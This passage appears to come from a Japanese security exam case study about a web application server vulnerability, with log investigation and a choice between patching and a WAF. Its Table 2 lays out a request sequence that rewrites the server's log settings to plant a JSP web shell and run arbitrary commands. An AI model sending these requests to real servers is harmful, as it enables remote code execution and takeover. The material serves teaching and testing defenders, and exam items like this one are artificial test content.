 す。表 2 の攻撃コードの送信後，WAS のアクセスログ（以下，WAS ログと
いう）のファイルが a に作成されます。
今回の脆弱性情報によると，GET メソッドに限らず POST メソッド，
Multipart/form-data の POST メソッド，Cookie による攻撃の可能性もありま
す。さらに，攻撃者が WAS ログを細工する可能性もあります。
S 主任：それでは，攻撃の有無を確認するには，WAS ログだけでなく，社外向け情
報システムの全サーバと FW のログも調査する必要があるね。
表 2　攻撃コードの例
項番 攻撃コード 説明
1 GET /app1/app.action?▲▲.directory=webapps/ROOT WAS ログの出力先を公開ディレクト
リ上に変更する。
2 GET /app1/app.action?▲▲.prefix=shell WAS ログのファイル名を指定する。
ファイル名のプレフィックスを
3 GET /app1/app.action?▲▲.suffix=.jsp “shell” という文字列にして，拡張
子を jsp にする。
4 GET /app1/app.action?▲▲.fileDateFormat=1 WAS ログの日付フォーマットの設定
を “1” という文字にする。WAS ロ
グのファイル名が，shell1.jsp とな
る。
5 GET /app1/app.action?a=<%Runtime.getRuntime().exec("XXXX");%> 任意のコマンド “XXXX” を実行させ
るためのコードが WAS ログに記録さ
れる。
6 GET /shell1.jsp shell1.jsp を呼び出すことで，コマン
ド “XXXX” を WAS と同じ動作権限
で実行する。
注記　▲▲は，“class.classLoader.resources.context.parent.pipeline.first” という文字列を示す。
S 主任と T さんは念のため，Q 社の社外向け情報システムの全サーバと FW のログ
を調査したが，不審な内容は見つからなかった。
〔脆弱性への対策〕
S 主任と T さんは，脆弱性 X への対策として，修正モジュールによる方法と WAF
による方法の二つを比較検討した。Q 社では，ビジネス上の理由から，E システムを
5 日以内に再稼働させる必要がある。しかし，修正モジュール適用後の Web アプリ E
の動作検証に 10 日間を要することが分かった。一方，WAF による対策は，脆弱性 X
を悪用した攻撃を防ぐ効果があり，動作検証を含めて 2 日間で実施可能と分かった。
－ 5 －